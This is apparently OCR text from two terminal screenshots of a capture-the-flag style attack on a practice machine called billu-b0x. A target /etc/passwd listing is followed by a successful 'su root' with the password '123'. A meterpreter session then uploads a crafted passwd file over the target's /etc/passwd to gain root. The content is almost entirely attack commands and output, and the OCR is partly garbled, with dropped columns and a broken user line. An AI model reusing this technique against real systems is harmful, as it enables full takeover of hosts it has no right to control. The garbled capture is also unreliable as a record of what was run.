 root@kali: ~
File Edit View Search Terminal Help
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
usbmux:x:103:46:usbmux daemon,,,:/home/usbmux:/bin/false
dnsmasq:x:104:65534:dnsmasq,,,:/var/lib/misc:/bin/false
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
kernoops:x:106:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
rtkit:x:107:114:RealtimeKit,,,:/proc:/bin/false
saned:x:108:115::/home/saned:/bin/false
whoopsie:x:109:116::/nonexistent:/bin/false
speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh
avahi:x:111:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
lightdm:x:112:118:Light Display Manager:/var/lib/lightdm:/bin/false
colord:x:113:121:colord colour management daemon,,,:/var/lib/colord:/bin/false
hplip:x:114:7:HPLIP system user,,,:/var/run/hplip:/bin/false
pulse:x:115:122:PulseAudio daemon,,,:/var/run/pulse:/bin/false
nm-openconnect:x:116:124:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/bin/false
sshd:x:117:65534::/var/run/sshd:/usr/sbin/nologin
debian-tor:x:118:125::/var/lib/tor:/bin/false
postgres:x:119:127:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
iodine:x:120:65534::/var/run/iodine:/bin/false
thpot:x:121:65534:Honeypot user,,,:/usr/share/thpot:/dev/null
statd:x:122:65534::/var/lib/nfs:/bin/false
redis:x:123:128:redis server,,,:/var/lib/redis:/bin/false
dishell:/bin/bash
vboxadd:x:999:1::/var/run/vboxadd:/bin/false
mysql:x:124:129:MySQL Server,,,:/nonexistent:/bin/false
tomcat7:x:125:130::/usr/share/tomcat7:/bin/false
www-data@billu-b0x:/etc$ su root
su root
Password: 123
root@billu-b0x:/etc# allan is here !
root@kali: ~
File Edit View Search Terminal Help
40755/rwxr-xr-x 4096 dir 2017-05-28 08:20:08 -0400 menu
40755/rwxr-xr-x 4096 dir 2017-05-28 08:20:08 -0400 mnt
40755/rwxr-xr-x 4096 dir 2018-06-10 04:34:19 -0400 opt
40555/r-xr-xr-x 0 dir 2018-09-28 11:39:04 -0400 proc
40700/rwx------ 4096 dir 2018-06-10 04:34:02 -0400 root
40755/rwxr-xr-x 920 dir 2018-09-28 11:39:07 -0400 run
4096 dir 2017-05-28 09:03:58 -0400 sbin
4096 dir 2017-05-28 08:30:13 -0400 scripts
4096 dir 2017-05-28 08:20:08 -0400 srv
dir 2018-09-28 11:38:50 -0400 sys
4096 dir 2018-09-28 13:47:01 -0400 tmp
4096 dir 2017-05-28 08:20:08 -0400 usr
4096 dir 2017-05-28 08:20:08 -0400 var
100644/rw-r--r-- 6669584 fil 2017-05-28 08:20:11 -0400 vmlinuz
meterpreter > upload root/passwd passwd
Error running command upload: Errno::ENOENT No such file or directory @ rb_f
ile_s_stat - root/passwd
meterpreter > upload /root/passwd /etc/passwd
[*] Uploaded -1.00 B of 2.58 KiB (-0.04%): /root/passwd -> /etc/passwd
[*] uploaded : /root/passwd -> /etc/passwd
meterpreter >